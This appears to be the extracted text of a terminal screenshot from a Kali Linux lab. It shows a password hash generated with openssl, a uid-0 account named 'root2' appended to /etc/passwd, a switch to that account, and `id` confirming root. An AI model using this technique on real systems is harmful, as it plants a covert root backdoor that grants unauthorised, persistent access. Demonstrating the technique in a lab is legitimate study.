 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# openssl passwd evil
$1$3eduzMQg$Vu3KYoLSKGvsPE3FBnTOu1
┌──(root㉿kali)-[/home/kali]
└─# echo "root2:$1$3eduzMQg$Vu3KYoLSKGvsPE3FBnTOu1:0:0:root:/root:/bin/bash" >> /etc/passwd
┌──(root㉿kali)-[/home/kali]
└─# su root2
┌──(root㉿kali)-[/home/kali]
└─# id
uid=0(root) gid=0(root) groups=0(root)
┌──(root㉿kali)-[/home/kali]
└─#